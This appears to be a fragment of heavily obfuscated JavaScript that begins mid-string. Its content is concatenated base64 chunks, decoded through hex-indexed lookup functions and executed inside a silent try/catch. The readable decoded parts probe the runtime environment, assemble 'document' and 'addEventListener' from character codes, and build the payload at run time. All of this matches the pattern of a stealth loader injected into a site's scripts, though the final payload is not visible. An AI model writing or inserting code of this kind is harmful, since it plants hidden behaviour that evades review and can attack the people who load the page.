YSwnMzFxci'+'cpK0woMHg1')+('Y2UsJ09lT24nKStMKDB4M2VjLCckRylbJ'+_0x3071566u(0x17c)+'ksJ2ZnS04nKStMKDB4MzhjLCdNJWhOJyk'+_0x3071566u(0x2c0)+_0x3071566u(0x26e)+'CgweDFlNywnVyk3QycpK0woMHgyNGUsJ0'+'pQXTYnKStMKDB4NWMzLCdBZExIJykrTCg'+'weDM5MCwnM3VmZicpK0woMHgxY2MsJyl2'+'YUonKStMKDB4MzM0LCd6YWlvJykrTCgwe'+'DY5MSwnc25ZRScpK0woMHg2NzMsJzVMVE'+'gnKStMKDB4NDVkLCd6YWlvJykrTCgweDF'+'hMCwnJkw0MScpK0woMHg0NTcsJ00laE4n'+'KStMKDB4MjBjLCc3eSNQJykrTCgweDZhN'+'iwnVyk3QycpK0woMHgxZTMsJ0FXdHQnKS'+'tMKDB4M2ZlLCd6V0RIJykrTCgweDZiYSw'+'nTnJwUCcpK0woMHg0MWQsJ1FLd1QnKStM'+'KDB4M2YyLCczdWZmJykrTCgweDNjMSwnM'+'zFxcicpK0woMHgxNmMsJ1MhWVInKStMKD'+'B4NjZiLCchenohJykrTCgweDM5OSwnQVd'+'0dCcpK0woMHgzNjksJ0h4V3MnKStMKDB4'+_0x3071566u(0x36b)+'CcpK0woMHg1YmIsJ3phaW8nKStMKDB4Mm'+'UxLCckRylbJykrTCgweDY2NiwnJEcpWyc'+_0x3071566u(0x185)+'LCc3TFZDJykrTCgweDFjYiwnRiVDKicpK'+_0x3071566u(0x33c)+'dXKTdDJykrTCgweDQ0YiwneldESCcpK0w'+'oMHgyYjIsJ05ycFAnKStMKDB4MzNmLCdX'+'KTdDJykrTCgweDI3ZSwnZmdLTicpK0woM'+'Hg1YzcsJ21ARyUnKStMKDB4NDVmLCd6V0'+'RIJykrTCgw')+('eDMwNywnJEcpWycpK0woMHgzMTcsJ1MhW'+'VInKStMKDB4NjRjLCd6YWlvJykrTCgweD'+'Q5MCwnSHhXcycpK0woMHg2NTksJ1MhWVI'+'nKStMKDB4MjRhLCdVMU1nJykrTCgweDE1'+'MCwnT2VPbicpK0woMHg0ODQsJ21ARyUnK'+_0x3071566u(0x23d)+'wnTnJwUCcpK0woMHg2MDEsJ0hxUTgnKSt'+'MKDB4NjA5LCdOdVZiJykrTCgweDYyMywn'+'QCpSVScpK0woMHgyYWYsJ2klMionKStMK'+_0x3071566u(0x225)+'45VScpK0woMHg0MDUsJyo0RSYnKStMKDB'+'4NTc3LCdTIVlSJykrTCgweDUwYiwnTnJw'+_0x3071566u(0x22c)+'GYzLCdKRjdnJykrTCgweDQ3YSwnaFltSC'+'cpK0woMHgxODgsJ21ARyUnKStMKDB4NTB'+_0x3071566u(0x336)+'K0woMHg2NTUsJ3pXREgnKStMKDB4NWY0L'+'CdTIVlSJykrTCgweDYwNiwnaFltSCcpK0'+'woMHg1ZGMsJ0pGN2cnKStMKDB4M2Q5LCd'+'xRDBOJykrTCgweDU3OSwnaFltSCcpK0wo'+'MHg0MzAsJ21BaDUnKStMKDB4NWQxLCc2a'+'jBYJykrTCgweDI4NiwnZ1dZcycpK0woMH'+'g2ODQsJ0xiU3YnKStMKDB4NTU3LCdAKlJ'+_0x3071566u(0x32e)+_0x3071566u(0x1e4)+'ykrTCgweDYwMCwneldESCcpK0woMHgxZj'+'AsJ2RDQGInKStMKDB4MTNhLCdRKFlDJyk'+'rTCgweDRjZiwnYVkhMCcpK0woMHgyYzMs'+'JzMxcXInKStMKDB4NDA3LCdKRjdnJykrT'+_0x3071566u(0x2ad)+'MhWVInKStM')+('KDB4MjkyLCcqNEUmJykrTCgweDFiYiwnV'+_0x3071566u(0x1ee)+'B4MzliLCdRKFlDJykrTCgweDVjMSwnM3V'+'mZicpK0woMHg2MGUsJyZeOVUnKStMKDB4'+'NTcwLCcmTDQxJykrTCgweDZhMSwnIXp6I'+'ScpK0woMHgyZDAsJ21ARyUnKStMKDB4Nj'+'JlLCdMYlN2JykrTCgweDI4NywnTGJTdic'+'pK0woMHgzZWYsJ2hZbUgnKStMKDB4NmQ5'+'LCdRKFlDJykrTCgweDZjMiwneldESCcpK'+'0woMHgzYmEsJ0AqUlUnKStMKDB4NmNmLC'+_0x3071566u(0x36c)+'oMHgzZDAsJ2FqYSUnKStMKDB4NTQzLCdI'+_0x3071566u(0x27d)+'HgzZTIsJ051VmInKSkrKEwoMHg2YWYsJ1'+'MhWVInKStMKDB4NDNmLCdkM1psJykrTCg'+'weDU3MSwnYVkhMCcpK0woMHg0N2UsJ3Y0'+_0x3071566u(0x291)+'DVjNiwnSlBdNicpK0woMHgzOWMsJ0dbVT'+'gnKStMKDB4MzUzLCdoKTF4JykrTCgweDM'+'0NCwnZ1dZcycpK0woMHg0OGMsJyRHKVsn'+'KStMKDB4NGU1LCdoKTF4JykrTCgweDI1O'+_0x3071566u(0x18c)+_0x3071566u(0x22a)+_0x3071566u(0x301)+_0x3071566u(0x31d)+'0xWQycpK0woMHg0NmEsJ09lT24nKStMKD'+'B4MjAwLCdRKFlDJykrTCgweDZkNCwnZmd'+'LTicpK0woMHgyNDYsJ1EoWUMnKStMKDB4'+'NmI4LCdkM1psJykrTCgweDVhOSwnUShZQ'+'ycpK0woMHg1NDEsJyZMNDEnKStMKDB4M2'+_0x3071566u(0x250))+('JykrTCgweDVlNSwnNmowWCcpK0woMHg1M'+'DQsJ0xiU3YnKStMKDB4Mjc3LCchenohJy'+'krTCgweDJiMSwnR1tVOCcpK0woMHg0OGU'+_0x3071566u(0x1e2)+_0x3071566u(0x2ba)+'0pGN2cnKStMKDB4MWI3LCdRKFlDJykrTC'+_0x3071566u(0x2fb)+_0x3071566u(0x34f)+'eDI4YSwnVTFNZycpK0woMHgyZTUsJ1FLd'+'1QnKStMKDB4MWRiLCc2ajBYJykrTCgweD'+'U3ZCwnVDJOWScpK0woMHg0OGQsJ0dbVTg'+'nKStMKDB4M2IwLCc3TFZDJykrTCgweDNm'+'NCwncUQwTicpK0woMHgxOGUsJ3NuWUUnK'+'StMKDB4NmNjLCdoKTF4JykrTCgweDNiOC'+'wnVDJOWScpK0woMHgxODAsJ3pXREgnKSt'+'MKDB4NTE0LCdIcVE4JykrTCgweDE5Mywn'+'YWphJScpK0woMHgxN2IsJ2klMionKStMK'+'DB4MTg3LCdOdVZiJykrTCgweDRjOCwnaF'+'ltSCcpK0woMHg0NDUsJ0h4V3MnKStMKDB'+_0x3071566u(0x20b)+'ZycpK0woMHg0NzUsJ3pXREgnKStMKDB4M'+_0x3071566u(0x1c7)+'cpK0woMHg2NDEsJ0dbVTgnKStMKDB4NWM'+'5LCdGJUMqJykrTCgweDZiYywnMzFxcicp'+_0x3071566u(0x267)+'Cd6V0RIJykrTCgweDE0MiwnUShZQycpK0'+'woMHgyZDQsJ2gpMXgnKStMKDB4MzJhLCd'+'6V0RIJykrTCgweDRlYSwnMzFxcicpK0wo'+'MHg2NDIsJ05ycFAnKStMKDB4NjFlLCdPZ'+'U9uJykrTCgweDQ1OCwnN3kjUCcpK0woMH'+'g2NzEsJ0h4')+('V3MnKStMKDB4NDk0LCdPZU9uJykrTCgwe'+_0x3071566u(0x21f)+'wnKStMKDB4NmMwLCdhamElJykrTCgweDF'+'hOCwnZmdLTicpK0woMHgzZmMsJ3FEME4n'+_0x3071566u(0x1c9)+_0x3071566u(0x233)+'tMKDB4NjEwLCdzbllFJykrTCgweDU4Myw'+'nYVkhMCcpK0woMHgzMjEsJ1MhWVInKStM'+'KDB4MjA3LCdnV1lzJykrTCgweDZlMSwna'+'GtneCcpK0woMHg1NGQsJyRHKVsnKStMKD'+'B4NTZjLCdkQ0BiJykrTCgweDVkZSwnTGJ'+'TdicpK0woMHg1NTksJ0h4V3MnKStMKDB4'+'NDVjLCdVMU1nJykrTCgweDIwOCwnQVd0d'+'CcpK0woMHg2OTksJ2FZITAnKStMKDB4NT'+'Y5LCdKTiZUJykrTCgweDFmMywnM3VmZic'+'pK0woMHgzNTgsJ0FXdHQnKStMKDB4NTg3'+_0x3071566u(0x1e6)+'0woMHgyNjgsJzd5I1AnKStMKDB4NWFmLC'+'cpdmFKJykrTCgweDMzMywnbUFoNScpK0w'+'oMHgxZWIsJ2RDQGInKStMKDB4MmE5LCc3'+'TFZDJykrTCgweDM3OSwnKXZhSicpK0woM'+'Hg1ZDYsJ2ZnS04nKStMKDB4Njc2LCdtQW'+_0x3071566u(0x197)+'xZjgsJyl2YUonKStMKDB4MmI1LCdBV3R0'+'JykrTCgweDUxNywnZmdLTicpK0woMHg1M'+'zQsJ09lT24nKStMKDB4MzE4LCcmTDQxJy'+'krTCgweDY0ZSwnaSUyKicpK0woMHgxNTY'+'sJ0pOJlQnKStMKDB4NDdmLCdXKTdDJykr'+_0x3071566u(0x2fe)+'1EoWUMnKStMKDB4NGEzLCdMYlN2JykrTC'+_0x3071566u(0x20d))+('ZDNabCcpK0woMHgyYTcsJ0pQXTYnKStMK'+_0x3071566u(0x1e3)+'RFJicpK0woMHg2ZDIsJ1cpN0MnKStMKDB'+'4MjIyLCdtQWg1JykrTCgweDQwMCwnZDNa'+_0x3071566u(0x1b4)+'TJiLCdtQWg1JykrTCgweDM4NiwnTnVWYi'+'cpK0woMHgzYTAsJ3pXREgnKStMKDB4MWZ'+'mLCdhamElJykrTCgweDE5YywnZmdLTicp'+'K0woMHg2MmIsJ0hxUTgnKStMKDB4NjZkL'+'CdRKFlDJykrTCgweDJhYSwnaSUyKicpK0'+'woMHgxZGUsJzVMVEgnKStMKDB4NGE0LCc'+_0x3071566u(0x255)+_0x3071566u(0x243)+'1lzJykrTCgweDIxZiwnJkw0MScpK0woMH'+'g1NDgsJ0pQXTYnKStMKDB4MzdiLCdpJTI'+'qJykrTCgweDY2NSwnN0xWQycpK0woMHg1'+_0x3071566u(0x357)+'ykrTCgweDE0MCwnZENAYicpK0woMHg1YT'+_0x3071566u(0x1b3)+'rTCgweDRhOSwnUShZQycpK0woMHgzYTUs'+'J1FLd1QnKStMKDB4MWJlLCdtQEclJykrT'+'CgweDE0YSwnIXp6IScpK0woMHgxZTQsJy'+'o0RSYnKStMKDB4NGM0LCchenohJykrTCg'+'weDMzNiwnZ1dZcycpK0woMHgyZTQsJ0Fk'+'TEgnKStMKDB4MzM3LCcmXjlVJykrTCgwe'+'DMwNiwnSk4mVCcpK0woMHg0NDksJ2ZnS0'+'4nKStMKDB4MzAwLCc1TFRIJykrTCgweDQ'+'3NiwnTnJwUCcpK0woMHgyMjMsJ2hZbUgn'+'KStMKDB4M2RjLCdTIVlSJykrTCgweDYxY'+'ywnbUFoNScpK0woMHg0ZGUsJ21BaDUnKS'+'tMKDB4NmQz')+('LCc3eSNQJykrTCgweDQ4MCwnUyFZUicpK'+'0woMHgzZjAsJ0xiU3YnKStMKDB4NWQ4LC'+_0x3071566u(0x22e)+'oMHg2YWEsJ2FZITAnKStMKDB4MzJmLCdN'+_0x3071566u(0x242)+_0x3071566u(0x1f3)+'RIJykrTCgweDQzMSwneldESCcpK0woMHg'+'zN2QsJ0pGN2cnKStMKDB4MThjLCcpdmFK'+'JykrTCgweDIwYiwncUQwTicpK0woMHg1M'+'GYsJ00laE4nKStMKDB4MjQyLCdRKFlDJy'+'krTCgweDE2OCwnSlBdNicpK0woMHgzYzg'+'sJ0pOJlQnKStMKDB4MmJjLCd6YWlvJykr'+'TCgweDMyYiwnZmdLTicpK0woMHg1NWQsJ'+'zd5I1AnKStMKDB4MTQ1LCdGJUMqJykrTC'+'gweDFkNiwnZ1dZcycpK0woMHgxNmUsJ3p'+_0x3071566u(0x187)+'eDU2NCwnSk4mVCcpK0woMHgyNGYsJ2QzW'+'mwnKStMKDB4MjcwLCd6V0RIJykrTCgweD'+'ZhNSwnR1tVOCcpK0woMHgyNzYsJ3NuWUU'+'nKStMKDB4NWE4LCdGJUMqJykrTCgweDZh'+'NywnIXp6IScpK0woMHgyM2QsJ0YlQyonK'+'StMKDB4MzhlLCczMXFyJykpKyhMKDB4NT'+'FkLCdRS3dUJykrTCgweDY1ZiwnbUBHJSc'+'pK0woMHgxOGYsJ1UxTWcnKStMKDB4NTJk'+'LCdhWSEwJykrTCgweDZkMSwnJEcpWycpK'+'0woMHg2ZjcsJ09lT24nKStMKDB4NmI2LC'+'c3TFZDJykrTCgweDE5NywndjQkZScpK0w'+'oMHg1OTIsJ2RDQGInKStMKDB4NjQwLCch'+'enohJykrTCgweDQwNiwnSkY3ZycpK0woM'+'HgzMTAsJ21BaDUnKStMKDB4NmNhLCdtQW'+_0x3071566u(0x28e))+('eDNmNSwnemFpbycpK0woMHgzOTMsJ2klM'+_0x3071566u(0x36e)+'FlMCwnJkw0MScpK0woMHg0ZTQsJyZeOVU'+'nKStMKDB4NDBiLCd6YWlvJykrTCgweDY0'+_0x3071566u(0x276)+'StMKDB4MmI3LCdoa2d4JykrTCgweDRkYy'+'wnaCkxeCcpK0woMHgzMGYsJyl2YUonKSt'+'MKDB4NGZjLCdtQEclJykpLGRbTCgweDNl'+'YiwnQWRMSCcpXT1MKDB4M2I0LCdVMU1nJ'+'ykrTCgweDM0OSwnIXp6IScpKyduZycsZF'+_0x3071566u(0x2f8)+_0x3071566u(0x2e9)+'cmV0dXJuIHModCx1LHYsdyx4LHkseixBL'+'EIsQyk7fSxkW0woMHgyZjYsJ0YlQyonKV'+'09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gc3x'+'8dDt9LGRbTCgweDQyZiwnemFpbycpXT1m'+_0x3071566u(0x2e6)+'XR1cm4gcyh0LHUsdix3LHgseSk7fSxkW0'+'woMHgxNjcsJ1EoWUMnKV09ZnVuY3Rpb24'+'ocyx0LHUsdix3KXtyZXR1cm4gcyh0LHUs'+'dix3KTt9LGRbTCgweDJmMiwnTGJTdicpX'+_0x3071566u(0x34e)+'x0O30sZFtMKDB4MWM1LCc1TFRIJyldPUw'+'oMHgzYTYsJ3phaW8nKStMKDB4M2E3LCdN'+'JWhOJykrTCgweDNlNywnUUt3VCcpKyddJ'+_0x3071566u(0x178)+'E3YSwnJkw0MScpK0woMHgxZjQsJ0pGN2c'+'nKStMKDB4MjI3LCdGJUMqJykrTCgweDFi'+'ZCwnTSVoTicpLGRbTCgweDVmNSwnbUBHJ'+_0x3071566u(0x191)+_0x3071566u(0x1c3))+('ZFtMKDB4Mzg0LCdUMk5ZJyldPUwoMHg1Z'+'TYsJ09lT24nKStMKDB4NGQ3LCdkQ0BiJy'+_0x3071566u(0x2e7)+_0x3071566u(0x28a)+'eFdzJyldPUwoMHg1MzgsJ0dbVTgnKStMK'+'DB4MmMxLCc3TFZDJykrTCgweDMzMiwnNU'+_0x3071566u(0x2b5)+'4NDEyLCdhWSEwJyksZFtMKDB4NTk1LCcq'+'NEUmJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x3071566u(0x1f1)+'Rpb24oKXt2YXIgcz0hIVtdO3JldHVybiB'+_0x3071566u(0x207)+_0x3071566u(0x176)+'DtpZih1KXt2YXIgdz11W00oMHg2ZTgsJ2'+'klMionKV0odCxhcmd1bWVudHMpO3JldHV'+'ybiB1PW51bGwsdzt9fTpmdW5jdGlvbigp'+'e307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Z'+_0x3071566u(0x168)+_0x3071566u(0x184)+_0x3071566u(0x2b2)+_0x3071566u(0x285)+'3ZhciBPPU47cmV0dXJuIGZbTygweDU4OC'+'wnJEcpWycpXSh6LEEpO30sdVtOKDB4NTZ'+'mLCdRKFlDJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFA9TjtyZXR1cm4gZltQKDB4MjdmL'+_0x3071566u(0x1fb)+'QsJ2klMionKV09ZnVuY3Rpb24oeCx5LHo'+'pe3ZhciBRPU47cmV0dXJuIGZbUSgweDZj'+'NywnNUxUSCcpXSh4LHkseik7fSx1W04oM'+'Hg2MjEsJ2hrZ3gnKV09ZnVuY3Rpb24oeC'+_0x3071566u(0x1d3))+('TjtyZXR1cm4gZltSKDB4NmY4LCd2NCRlJ'+_0x3071566u(0x33a)+_0x3071566u(0x1fe)+'oMHgyNmIsJ1MhWVInKV09ZltOKDB4MjJm'+'LCdoKTF4JyldLHVbTigweDU3NSwnM3VmZ'+_0x3071566u(0x339)+'47cmV0dXJuIGZbUygweDYyYSwnUShZQyc'+'pXSh6LEEpO30sdVtOKDB4NDc0LCdKRjdn'+'JyldPWZbTigweDM1NiwnQCpSVScpXSx1W'+'04oMHg1NDIsJ2gpMXgnKV09ZltOKDB4Mz'+_0x3071566u(0x35d)+'mVCcpXT1mdW5jdGlvbih4KXt2YXIgVD1O'+'O3JldHVybiBmW1QoMHg1OTMsJyZMNDEnK'+'V0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdy'+'BpbiBzKWlmKGZbTigweDY0ZiwnZENAYic'+_0x3071566u(0x1b9)+'LHQpJiZmdW5jdGlvbih4LHkpe3ZhciBVP'+'U4sej12W1UoMHgyY2MsJ2klMionKV1bVS'+'gweDFkYSwnNUxUSCcpXSgnfCcpLEE9MHg'+'wO3doaWxlKCEhW10pe3N3aXRjaCh6W0Er'+'K10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtjY'+_0x3071566u(0x275)+'B4NjQ0LCdtQWg1JyldKEIseVtVKDB4MmZ'+_0x3071566u(0x1bd)+'VSgweDE1NywnSHFROCcpXSh4W1UoMHg0M'+_0x3071566u(0x21c)+'ldKHlbQl1bMHgwXSkseVtCXVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScyJzp2'+'YXIgQz12W1UoMHg1ZGYsJzd5I1AnKV0oa'+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9VS'+'xGPXt9O0Zb')+('VigweDU2ZCwnemFpbycpXT1FW1YoMHg0Y'+'zEsJ21BaDUnKV07dmFyIEc9RixIPUVbVi'+'gweDQ0MCwnJEcpWycpXSh0eXBlb2Ygd2l'+_0x3071566u(0x31c)+'d2luZG93OkVbVigweDNkMiwnbUBHJScpX'+'Sh0eXBlb2YgcHJvY2VzcyxFW1YoMHgzZG'+'QsJzVMVEgnKV0pJiZFW1YoMHg1NGIsJzZ'+'qMFgnKV0odHlwZW9mIHJlcXVpcmUsRVtW'+'KDB4NjNjLCdpJTIqJyldKSYmRVtWKDB4N'+'WQwLCdUMk5ZJyldKHR5cGVvZiBnbG9iYW'+'wsRVtWKDB4M2I3LCdIcVE4JyldKT9nbG9'+_0x3071566u(0x1ea)+'IFc9VixKPW5ldyBIWyhXKDB4NGU2LCdXK'+_0x3071566u(0x16f)+'02JyldKTtyZXR1cm4hSltXKDB4NTAyLCd'+_0x3071566u(0x328)+_0x3071566u(0x251)+_0x3071566u(0x16c)+'JOWScpXShDKTtjb250aW51ZTtjYXNlJzQ'+_0x3071566u(0x26c)+'VScpXT12W1UoMHg0NDEsJ0pQXTYnKV0sR'+'FtVKDB4NjhhLCdOcnBQJyldPWZ1bmN0aW'+'9uKEYsRyl7dmFyIFg9VTtyZXR1cm4gdlt'+'YKDB4NjIyLCdkQ0BiJyldKEYsRyk7fSxE'+_0x3071566u(0x1ca)+_0x3071566u(0x2e1)+'tneCcpXT1mdW5jdGlvbihGLEcpe3ZhciB'+'ZPVU7cmV0dXJuIHZbWSgweDU1OCwnKXZh'+'SicpXShGLEcpO30sRFtVKDB4MjUwLCdkM'+'1psJyldPXZbVSgweDM2MywnMzFxcicpXS'+'xEW1UoMHgz')+('MDgsJ3FEME4nKV09dltVKDB4MjA0LCdnV'+'1lzJyldLERbVSgweDJmNSwnTnVWYicpXT'+_0x3071566u(0x329)+_0x3071566u(0x1a6)+'fTt2YXIgRT1EO2NvbnRpbnVlO31icmVha'+'zt9fSh3LGFyZ3VtZW50cykpcmV0dXJuIH'+'Nbd107fWZ1bmN0aW9uIGsocyl7dmFyIGE'+_0x3071566u(0x1f0)+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGExP'+'WEwO3JldHVybiBmW2ExKDB4MTk4LCdoa2'+'d4JyldKHosQSk7fSx0W2EwKDB4MjBhLCd'+_0x3071566u(0x2d9)+'IGEyPWEwO3JldHVybiBmW2EyKDB4MTcyL'+'CdMYlN2JyldKHosQSk7fSx0W2EwKDB4NW'+'YzLCcmTDQxJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEzPWEwO3JldHVybiBmW2EzKDB4'+'MjgzLCdAKlJVJyldKHosQSk7fSx0W2EwK'+'DB4MzIwLCdIcVE4JyldPWZ1bmN0aW9uKH'+'osQSl7dmFyIGE0PWEwO3JldHVybiBmW2E'+'0KDB4NWE1LCcqNEUmJyldKHosQSk7fTt2'+'YXIgdT10LHY9bmV3IFJlZ0V4cChmW2EwK'+_0x3071566u(0x232)+'EwKDB4MjM0LCdkM1psJyldW2EwKDB4MWU'+'4LCdMYlN2JykrJ2NlJ10odiwnJyksdj1m'+'W2EwKDB4MzYyLCdNJWhOJyldKGJ0b2Esc'+'ylbYTAoMHgxZDMsJ3FEME4nKV0oJz0nLD'+'B4NClbYTAoMHg2MzgsJyo0RSYnKV0oJy4'+'nKVthMCgweDI3YiwnRiVDKicpXSgnJylb'+'YTAoMHg1NGEsJ0FkTEgnKSsnc2UnXSgpW'+'2EwKDB4MjEyLCdKRjdnJyldKCcnKSxzPX'+_0x3071566u(0x21b))+('ZGQsJ05ycFAnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTU9YT'+'A7cmV0dXJuIFN0cmluZ1thNSgweDE5NSw'+'naFltSCcpK2E1KDB4NDEwLCdkQ0BiJykr'+_0x3071566u(0x2fd)+'Sh1W2E1KDB4MmM4LCdUMk5ZJyldKHgsJ1'+'onKT8weDVhOjB4N2EseD11W2E1KDB4NDg'+_0x3071566u(0x2d3)+'N0MnKSthNSgweDE2NSwnc25ZRScpXSgwe'+'DApLDB4ZCkpP3g6dVthNSgweDNjZSwnTn'+_0x3071566u(0x199)+'SZWdFeHAoZlthMCgweDIzYSwnN3kjUCcp'+_0x3071566u(0x365)+'CdXKTdDJyldKGZbYTAoMHg1NzQsJ1FLd1'+'QnKV0oZlthMCgweDJkYywnSHhXcycpXSh'+'mW2EwKDB4NDc3LCc3TFZDJyldKGZbYTAo'+_0x3071566u(0x25a)+'jE5LCdhamElJyldKSxmW2EwKDB4NTlmLC'+_0x3071566u(0x238)+'rJ2NlJ10odiwnJykpLCcvJykscyksZlth'+'MCgweDZlZiwnaGtneCcpXSk7fXZhciBtL'+'G4sbyxxLHI9bmV3IFJlZ0V4cChmW0woMH'+'g2ZTksJ2gpMXgnKV0sJ2cnKTttPWZbTCg'+'weDJhMSwndjQkZScpXSxuPXIsbz1mdW5j'+'dGlvbigpe3ZhciBhNj1MLHM9e307c1thN'+'igweDI2YywnR1tVOCcpXT1mdW5jdGlvbi'+'h3LHgseSx6LEEsQixDLEQsRSxGLEcpe3Z'+_0x3071566u(0x31a)+'YywnJEcpWycpXSh3LHgseSx6LEEsQixDL'+'EQsRSxGLEcpO30sc1thNigweDVjOCwnaC'+_0x3071566u(0x252))+(_0x3071566u(0x32c)+'XR1cm4gZlthOCgweDY1MiwnTnVWYicpXS'+_0x3071566u(0x2ce)+_0x3071566u(0x2d8)+'KXt2YXIgYTk9YTY7cmV0dXJuIGZbYTkoM'+'HgzYWQsJyZeOVUnKV0odyx4LHkseixBLE'+_0x3071566u(0x265)+_0x3071566u(0x29f)+'IGFhPWE2O3JldHVybiBmW2FhKDB4NjJkL'+'CdhWSEwJyldKHcseCx5LHosQSk7fTt2YX'+'IgdD1zLHU9ZlthNigweDFiNSwnRiVDKic'+'pXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V4'+'cChmW2E2KDB4NTVjLCdHW1U4JyldLCdnJ'+'yksdj11W2ZbYTYoMHg2ZjksJzd5I1AnKV'+'1bYTYoMHgxOWYsJyRHKVsnKSsnY2UnXSh'+'2LCcnKV07diYmKG5ldyB2KDB4MCwweDAp'+'W2E2KDB4MzNjLCckRylbJyldPWZbYTYoM'+'Hg0MWYsJzdMVkMnKV0oayxmdW5jdGlvbi'+'gpe3ZhciBhYj1hNix3PXRbYWIoMHg1OWU'+'sJ1UxTWcnKV0oaix0W2FiKDB4NmI1LCdB'+'ZExIJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+'1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl0s'+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z10W2FiKDB4NmE0LCdBZExIJyldKGosdy'+'wweDgsWzB4NywweDZlXSxbMHg0LDB4NzR'+_0x3071566u(0x1b7)+'ISF3JiZ0W2FiKDB4NTljLCdkQ0BiJyldK'+'GosdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9')+('KCkpKTt9LCEocT1mW0woMHgzZjEsJzd5I'+_0x3071566u(0x2c2)+'B4NTk2LCdzbllFJyldKGoscSwweDEwLFs'+'weGYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhh'+'LDB4NzNdLFsweDgsMHg0Y10sWzB4Nywwe'+'Dc0XSxbMHgzLDB4NDVdLFsweDIsMHg2NF'+_0x3071566u(0x342)+'sJ0FXdHQnKV0ocSxtW0woMHgyNDgsJ1Qy'+'TlknKSsnY2UnXShuLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x6770480.slice(_0x6770480.indexOf("{") + 1, _0x6770480.lastIndexOf("}"))})())),d[Z(0x283,'w263')])));}catch(H){}}());